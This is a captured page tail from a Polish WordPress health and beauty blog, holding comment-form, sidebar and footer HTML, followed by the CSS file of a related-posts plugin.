<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='93' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="18"/></p></form>	</div><!-- #respond -->
			</div>
	</div>
							</div>
		</article>
		<aside class="sidebar c-4-12">
	<div id="sidebars" class="g">
		<div class="sidebar">
			<ul class="sidebar_list">
				<li id="widget_search" class="widget widget-sidebar"><form method="get" id="searchform" class="search-form" action="http://informacje.katalogepsilon.waw.pl" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search the site" onblur="if (this.value == '') {this.value = 'Search the site';}" onfocus="if (this.value == 'Search the site') {this.value = '';}" >
		<input id="search-image" class="sbutton" type="submit" style="border:0; vertical-align: top;" value="Search">
	</fieldset>
</form></li>		<li id="widget_recent_entries" class="widget widget-sidebar">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://informacje.katalogepsilon.waw.pl/remont-powierzchni-biurowych-opole/">remont powierzchni biurowych opole</a>
									</li>
											<li>
					<a href="http://informacje.katalogepsilon.waw.pl/typy-depilacji-jak-efektywnie-eliminowac-bezuzyteczne-owlosienie/">Typy depilacji- jak efektywnie eliminować bezużyteczne owłosienie</a>
									</li>
											<li>
					<a href="http://informacje.katalogepsilon.waw.pl/fsh-norma-menopauza/">fsh norma menopauza</a>
									</li>
											<li>
					<a href="http://informacje.katalogepsilon.waw.pl/zaburzenia-miesiaczkowania-menopauza/">zaburzenia miesiączkowania menopauza</a>
									</li>
											<li>
					<a href="http://informacje.katalogepsilon.waw.pl/witamina-k2/">witamina k2</a>
									</li>
					</ul>
		</li><li id="widget_categories" class="widget widget-sidebar"><h3>Kategorie</h3>		<ul>
				<li class="cat-item cat-item-31"><a href="http://informacje.katalogepsilon.waw.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://informacje.katalogepsilon.waw.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://informacje.katalogepsilon.waw.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://informacje.katalogepsilon.waw.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://informacje.katalogepsilon.waw.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://informacje.katalogepsilon.waw.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</li>			</ul>
		</div>
	</div><!--sidebars-->
</aside>		</div>
	</div><!--#page-->
</div><!--.main-container-->
<footer>
	<div class="container">
		<div class="footer-widgets">
				<div class="f-widget f-widget-1">
					</div>
	<div class="f-widget f-widget-2">
					</div>
	<div class="f-widget last">
					</div>
			<div class="copyrights">
				<!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="http://informacje.katalogepsilon.waw.pl/" title="">Informacje katalog epsilon</a> Copyright &copy; 2026.</span>

</div>
<!--end copyrights-->
                <span class="cright">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>.</span>
			</div> 
            <div class="top">
                <a href="#top" class="toplink">   </a></div>
		</div><!--.footer-widgets-->
	</div><!--.container-->
</footer><!--footer-->
<!--start footer code-->
<!--end footer code-->
<script type='text/javascript' src='http://informacje.katalogepsilon.waw.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.katalogepsilon.waw.pl/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=1.2.5'></script>
<script type='text/javascript' src='http://informacje.katalogepsilon.waw.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://informacje.katalogepsilon.waw.pl/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.4.8
body_size: 310
content:
.yuzo_related_post{

	clear: both;
	overflow: hidden;
	padding: 10px 0;
	margin: 10px 0;

}
.yuzo_related_post .clear{
	clear: both;
}
.yuzo_related_post h3 {margin: 0 !important}
.yuzo_related_post .relatedposts {margin: 0 0 20px 0; float: left; font-size: 12px;}  
.yuzo_related_post .relatedposts h3 {font-size: 20px; margin: 0 0 5px 0; }  
.yuzo_related_post .relatedthumb {margin: 0 1px 0 1px; float: left; }  
.yuzo_related_post .relatedthumb img {margin: 0 0 3px 0; padding: 0;}  
.yuzo_related_post .relatedthumb a {color :#333; text-decoration: none; display:block; padding: 4px 3px;background-image: none !important;background-color:transparent; }  
.yuzo_related_post .relatedthumb:hover {background-color: #F7F7F7; color: #000;}  